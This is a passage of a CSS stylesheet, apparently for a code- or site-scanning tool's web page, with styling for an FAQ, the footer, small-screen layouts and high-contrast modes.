.sev.low{background:var(--pass-bg);color:#256142}

/* ==========================================================================
   faq
   ========================================================================== */
.faq{padding:46px 0 56px}
.faq .faq-title{font-size:clamp(26px,4vw,38px);text-align:center;margin:0 auto}
.faq .eyebrow{text-align:center}
.faq details{background:var(--surface);border:1px solid var(--line);border-radius:12px;padding:16px 20px;margin-bottom:11px}
.faq summary{font-weight:700;cursor:pointer;font-size:16.5px;list-style:none}
.faq summary::-webkit-details-marker{display:none}
.faq summary::before{content:"+";color:var(--copper);font-weight:700;margin-right:10px}
.faq details[open] summary::before{content:"\2013"}
.faq details p{color:var(--muted);margin:12px 0 0}
.faq details code{font-family:var(--mono);font-size:13px;background:var(--paper);border:1px solid var(--line);border-radius:5px;padding:1px 6px;color:var(--bay)}

/* ==========================================================================
   footer
   ========================================================================== */
.footer{background:var(--ink);color:#cbd2da;margin-top:64px;padding:40px 0 30px}
.foot{display:flex;justify-content:space-between;gap:24px;flex-wrap:wrap;align-items:flex-start}
.footer .brand{color:#fff} .footer .wordmark{color:#fff}
.footer .brand.small .wordmark{font-size:19px}
.fine{color:#8b95a0;font-size:13.5px;margin:8px 0 0;max-width:46ch}
.foot-nav{display:flex;gap:22px;flex-wrap:wrap}
.footer a{color:#e7ebf0;font-weight:600;transition:color var(--transition-fast)}
.footer a:hover{color:#fff}
.madeby{color:#7d8893;font-size:13.5px;margin:22px 0 0;border-top:1px solid #262c35;padding-top:18px}
.madeby .disclaimer{display:block;margin-top:6px;color:#6d7884}

/* ==========================================================================
   responsive
   ========================================================================== */
@media (max-width:640px){
  body{font-size:16px}
  .hero{padding:44px 0 28px}
  .hero h1{font-size:clamp(30px,8vw,40px)}
  .nav{gap:15px}
  .scanner,.code-tool{max-width:100%}
  .code-input{min-height:170px;font-size:13.5px;padding:14px}
  .url-input{font-size:16px}
  .scan-actions{flex-direction:column;align-items:stretch}
  .scan-actions .btn,.btn-row .btn{width:100%}
  .btn-row{flex-direction:column}
  .code-toolbar{padding:9px 10px}
  .report-card{grid-template-columns:1fr}
  .grade-panel{border-right:0;border-bottom:1px solid var(--line-2);padding:26px 24px}
  .report-detail{padding:22px 22px}
  .summary-bar{padding:12px 13px}
  .finding{padding:16px 16px}
  .snippet-row{flex-direction:column}
  .snippet-row .copy-button{align-self:flex-start}
  .empty-state{padding:34px 20px}
  .footer{margin-top:48px}
  .foot{flex-direction:column;gap:18px}
}

/* ==========================================================================
   forced colors / high contrast
   ========================================================================== */
@media (forced-colors:active){
  .finding,.feature,.summary-bar,.code-tool,.empty-state,.safety-note,.report-card,.suite-card,.grade-panel{border:1px solid CanvasText}
  .finding{border-left-width:5px}
  .sev-badge,.sev-count,.trust-badge,.btn,.tb-btn,.copy-button,.url-input,.code-input,.fix-tab,.report-target,.finding-header-name{border:1px solid CanvasText}
  .copy-button.copied{forced-color-adjust:none}
  .hero::before,.report-card::before{display:none}
  .btn.primary{forced-color-adjust:none}
  .sev-count .dot,.sev-badge .dot{forced-color-adjust:none}
  .grade-ring{forced-color-adjust:none}
}
</file>
